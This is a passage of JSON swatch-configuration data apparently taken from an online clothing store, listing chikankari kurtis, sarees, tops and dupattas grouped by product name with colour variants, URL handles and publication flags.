arf","published":true,"swatch_src":null,"swatch_value":null},{"id":7396326178987,"option_value":null,"handle":"baby-pink-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf","published":true,"swatch_src":null,"swatch_value":null},{"id":7396328341675,"option_value":null,"handle":"yellow-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf","published":true,"swatch_src":null,"swatch_value":null},{"id":7396329586859,"option_value":null,"handle":"lavender-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6623320,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Pariha","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8582958416043,"option_value":"Yellow","handle":"pariha-mulmul-cotton-chikankari-short-top-yellow","published":true,"swatch_src":null,"swatch_value":null},{"id":8582988726443,"option_value":"Sea Green","handle":"pariha-mulmul-cotton-chikankari-short-top-sea-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8582990495915,"option_value":"Red","handle":"pariha-mulmul-cotton-chikankari-short-top-red","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323823,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Qaifa","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7723548344491,"option_value":null,"handle":"green-qaifa-mulmul-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7723598577835,"option_value":null,"handle":"pink-qaifa-mulmul-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7723607818411,"option_value":null,"handle":"yellow-qaifa-mulmul-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7723613585579,"option_value":null,"handle":"peach-qaifa-mulmul-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323885,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Qaima","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7743327404203,"option_value":null,"handle":"grey-qaima-mulmul-cotton-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":7743329501355,"option_value":null,"handle":"yellow-qaima-mulmul-cotton-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6531575,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Ragavi","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8534212837547,"option_value":"Yellow","handle":"ragavi-rayon-chikankari-short-top-yellow","published":true,"swatch_src":null,"swatch_value":null},{"id":8534248226987,"option_value":"Teal Green","handle":"ragavi-rayon-chikankari-short-top-teal-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8534263365803,"option_value":"Red","handle":"ragavi-rayon-chikankari-short-top-red","published":true,"swatch_src":null,"swatch_value":null},{"id":8534290890923,"option_value":"Coral","handle":"ragavi-rayon-chikankari-short-top-coral","published":true,"swatch_src":null,"swatch_value":null},{"id":8534295576747,"option_value":"Baby Pink","handle":"ragavi-rayon-chikankari-short-top-pink","published":true,"swatch_src":null,"swatch_value":null},{"id":8534307111083,"option_value":"Pista Green","handle":"ragavi-rayon-chikankari-short-top-pista-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8534329295019,"option_value":"Wine","handle":"ragavi-rayon-chikankari-short-top-wine","published":true,"swatch_src":null,"swatch_value":null},{"id":8534342697131,"option_value":"Maroon","handle":"ragavi-rayon-chikankari-short-top-maroon","published":true,"swatch_src":null,"swatch_value":null},{"id":8534352232619,"option_value":"Lavender","handle":"ragavi-rayon-chikankari-short-top-lavender","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323966,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Rahila","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7972966039723,"option_value":null,"handle":"coral-rahila-mulmul-printed-sleeveless-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7972973936811,"option_value":null,"handle":"purple-rahila-mulmul-printed-sleeveless-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323813,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Raisa","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8049664131243,"option_value":null,"handle":"baby-pink-raisa-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6452891,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Rajia","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7732794294443,"option_value":"Pink","handle":"pink-rajia-kota-cotton-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":7732795277483,"option_value":"Green","handle":"green-rajia-kota-cotton-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8486848626859,"option_value":"Maroon","handle":"maroon-rajia-kota-cotton-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6578335,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Rashi","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8470790537387,"option_value":"Yellow","handle":"rashi-viscose-chikankari-saree-with-blouse-piece-yellow-ombre","published":false,"swatch_src":null,"swatch_value":null},{"id":8554667901099,"option_value":"Lavender","handle":"rashi-viscose-chikankari-saree-with-blouse-piece-lavender-ombre","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6455037,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Riddhi","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8487574896811,"option_value":"Black","handle":"black-riddhi-rayon-straight-chikankari-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8487579517099,"option_value":"Grey","handle":"grey-riddhi-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8487581647019,"option_value":"Mauve","handle":"mauve-riddhi-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8487582630059,"option_value":"Pink","handle":"pink-riddhi-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8487583711403,"option_value":"Red","handle":"red-riddhi-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323866,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Rihana","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7666232918187,"option_value":null,"handle":"mauve-rihana-viscose-chikankari-tunic-top","published":false,"swatch_src":null,"swatch_value":null},{"id":7674670350507,"option_value":null,"handle":"yellow-rihana-viscose-chikankari-tunic-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323809,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Riyad","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7829965471915,"option_value":null,"handle":"lavender-riyad-cotton-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323959,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Rooh","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7616704970923,"option_value":null,"handle":"white-rooh-chanderi-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7616705265835,"option_value":null,"handle":"lilac-rooh-chanderi-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7616705495211,"option_value":null,"handle":"red-rooh-chanderi-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7795416039595,"option_value":null,"handle":"green-rooh-chanderi-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7795421937835,"option_value":null,"handle":"blue-rooh-chanderi-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5343827,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Rosa","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7795402440875,"option_value":null,"handle":"green-rosa-modal-chikankari-short-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7891007537323,"option_value":null,"handle":"mehndi-rosa-modal-chikankari-short-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7891008651435,"option_value":null,"handle":"mauve-rosa-modal-chikankari-short-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7891009470635,"option_value":null,"handle":"grey-rosa-modal-chikankari-short-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7891009831083,"option_value":null,"handle":"powder-blue-rosa-modal-chikankari-short-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323888,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Roza","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269819711659,"option_value":null,"handle":"red-roza-modal-chikankari-straight-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7269820137643,"option_value":null,"handle":"lavender-roza-modal-chikankari-straight-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7537260560555,"option_value":null,"handle":"yellow-roza-modal-chikankari-straight-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7557599461547,"option_value":null,"handle":"black-roza-modal-chikankari-straight-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5343825,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Rubi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8266572071083,"option_value":null,"handle":"black-rubi-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8266571120811,"option_value":null,"handle":"white-rubi-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5272364,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ruhani","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269838389419,"option_value":null,"handle":"purple-ruhani-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269838422187,"option_value":null,"handle":"green-ruhani-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269838586027,"option_value":null,"handle":"blue-ruhani-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7323514339499,"option_value":null,"handle":"yellow-ruhani-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7434716610731,"option_value":null,"handle":"pink-ruhani-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7495039353003,"option_value":null,"handle":"foundation-ruhani-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5351042,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ruhi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269844484267,"option_value":null,"handle":"red-ruhi-cotton-chikankari-slit-angrakha","published":true,"swatch_src":null,"swatch_value":null},{"id":7394918498475,"option_value":null,"handle":"yellow-ruhi-cotton-chikankari-slit-angrakha","published":false,"swatch_src":null,"swatch_value":null},{"id":7890125717675,"option_value":null,"handle":"yellow-ruhi-cotton-chikankari-slit-angrakha-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323960,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ruhina","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7930312065195,"option_value":null,"handle":"beige-ruhina-modal-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7930319306923,"option_value":null,"handle":"peach-ruhina-mul-cotton-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7930322026667,"option_value":null,"handle":"pink-ruhina-modal-chikankari-a-line-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7930324779179,"option_value":null,"handle":"yellow-ruhina-modal-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7930327040171,"option_value":null,"handle":"lavender-ruhina-modal-chikankari-a-line-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5340522,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Rumi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7874114781355,"option_value":null,"handle":"lavender-rumi-organic-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7874115076267,"option_value":null,"handle":"pista-green-rumi-organic-cotton-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7874115403947,"option_value":null,"handle":"pink-rumi-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8154294681771,"option_value":null,"handle":"green-rumi-organic-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8154298024107,"option_value":null,"handle":"yellow-rumi-organic-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8218389840043,"option_value":null,"handle":"sea-green-rumi-organic-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8218395672747,"option_value":null,"handle":"hot-pink-rumi-organic-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323905,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ruwaab","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7735419961515,"option_value":null,"handle":"green-ruwaab-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7735425564843,"option_value":null,"handle":"grey-ruwaab-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7735431266475,"option_value":null,"handle":"beige-ruwaab-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7735433953451,"option_value":null,"handle":"pink-ruwaab-mulmul-cotton-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7735438606507,"option_value":null,"handle":"yellow-ruwaab-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5708817,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ruzina","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8419369418923,"option_value":"Pista Green","handle":"pista-green-ruzina-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419376267435,"option_value":"Blush","handle":"blush-ruzina-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419381510315,"option_value":"Green","handle":"green-ruzina-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8419385966763,"option_value":"Nude","handle":"nude-ruzina-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8419390980267,"option_value":"Peach","handle":"peach-ruzina-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8419419259051,"option_value":"Pink","handle":"pink-ruzina-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8419432169643,"option_value":"Purple","handle":"purple-ruzina-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8420591272107,"option_value":null,"handle":"sky-blue-ruzina-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8420591435947,"option_value":null,"handle":"black-ruzina-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8420591567019,"option_value":null,"handle":"sea-green-ruzina-rayon-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8420592156843,"option_value":null,"handle":"gray-ruzina-rayon-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6578326,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Saanchi","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8484716019883,"option_value":"Yellow","handle":"saanchi-georgette-reshami-work-chikankari-saree-yellow","published":false,"swatch_src":null,"swatch_value":null},{"id":8561252499627,"option_value":"Green","handle":"saanchi-georgette-reshami-work-chikankari-saree-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8561254138027,"option_value":"Pink","handle":"saanchi-georgette-reshami-work-chikankari-saree-pink","published":false,"swatch_src":null,"swatch_value":null},{"id":8561263968427,"option_value":"Pista Green","handle":"saanchi-georgette-reshami-work-chikankari-saree-pista-green","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323846,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Saanjh","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7953157357739,"option_value":null,"handle":"red-saanjh-mulmul-cotton-chikankari-angrakha-top","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323802,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Saba","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7965031301291,"option_value":null,"handle":"red-saba-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7965119807659,"option_value":null,"handle":"blue-saba-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7965164929195,"option_value":null,"handle":"baby-pink-saba-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7965206479019,"option_value":null,"handle":"black-saba-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323806,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sabiha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7743362597035,"option_value":null,"handle":"beige-sabiha-mulmul-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7743364432043,"option_value":null,"handle":"blue-sabiha-mulmul-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7890147868843,"option_value":null,"handle":"green-sabiha-mulmul-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5696261,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sabreen","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8415563907243,"option_value":"Baby Pink","handle":"baby-pink-sabreen-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8415565447339,"option_value":"Green","handle":"green-sabreen-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8415558533291,"option_value":"Yellow","handle":"yellow-sabreen-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8415566201003,"option_value":"Rose Pink","handle":"rose-pink-sabreen-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8415568298155,"option_value":"Sky Blue","handle":"sky-blue-sabreen-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6624573,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Sadia","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8583798096043,"option_value":"Mauve","handle":"sadia-satin-modal-chikankari-kurta-set-mauve","published":true,"swatch_src":null,"swatch_value":null},{"id":8583805370539,"option_value":"Lavender","handle":"sadia-satin-modal-chikankari-kurta-set-lavender","published":true,"swatch_src":null,"swatch_value":null},{"id":8583808024747,"option_value":"Hot Pink","handle":"sadia-satin-modal-chikankari-kurta-set-hot-pink","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323824,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Safa","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7717226938539,"option_value":null,"handle":"champagne-safa-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7717230575787,"option_value":null,"handle":"blue-safa-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7717231394987,"option_value":null,"handle":"mehndi-safa-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7717232115883,"option_value":null,"handle":"pista-green-safa-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7717233098923,"option_value":null,"handle":"toffy-pink-safa-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7717234213035,"option_value":null,"handle":"wine-safa-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6458527,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sahida","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8465276469419,"option_value":"White","handle":"sahida-authentic-chikankari-full-jaal-saree-white","published":false,"swatch_src":null,"swatch_value":null},{"id":8465278533803,"option_value":"Pink","handle":"sahida-authentic-chikankari-full-jaal-saree-pink","published":true,"swatch_src":null,"swatch_value":null},{"id":8465279451307,"option_value":"Sky Blue","handle":"sahida-authentic-chikankari-full-jaal-saree-sky-blue","published":true,"swatch_src":null,"swatch_value":null},{"id":8465280106667,"option_value":"Peach","handle":"sahida-authentic-chikankari-full-jaal-saree-peach","published":true,"swatch_src":null,"swatch_value":null},{"id":8465291608235,"option_value":"Baby Pink","handle":"sahida-authentic-chikankari-full-jaal-saree-baby-pink","published":true,"swatch_src":null,"swatch_value":null},{"id":8465293508779,"option_value":"Black","handle":"sahida-authentic-chikankari-full-jaal-saree-black","published":true,"swatch_src":null,"swatch_value":null},{"id":8465294426283,"option_value":"Red","handle":"sahida-authentic-chikankari-full-jaal-saree-red","published":false,"swatch_src":null,"swatch_value":null},{"id":8465305206955,"option_value":"Light Green","handle":"sahida-authentic-chikankari-full-jaal-saree-light-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8465306189995,"option_value":"Coral","handle":"sahida-authentic-chikankari-full-jaal-saree-coral","published":true,"swatch_src":null,"swatch_value":null},{"id":8465307107499,"option_value":"Teal","handle":"sahida-authentic-chikankari-full-jaal-saree-teal","published":false,"swatch_src":null,"swatch_value":null},{"id":8465310187691,"option_value":"Yellow","handle":"sahida-authentic-chikankari-full-jaal-saree-yellow","published":false,"swatch_src":null,"swatch_value":null},{"id":8465311957163,"option_value":"Lavender","handle":"sahida-authentic-chikankari-full-jaal-saree-lavender","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6578333,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Sahira","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269800738987,"option_value":"Green","handle":"green-sahira-georgette-chikankari-half-jaal-saree","published":true,"swatch_src":null,"swatch_value":null},{"id":7269832458411,"option_value":"Blue","handle":"blue-sahira-georgette-chikankari-half-jaal-saree","published":true,"swatch_src":null,"swatch_value":null},{"id":8068194828459,"option_value":"Yellow","handle":"yellow-sahira-georgette-chikankari-half-jaal-saree","published":false,"swatch_src":null,"swatch_value":null},{"id":8554668884139,"option_value":"Orange","handle":"orange-sahira-georgette-chikankari-half-j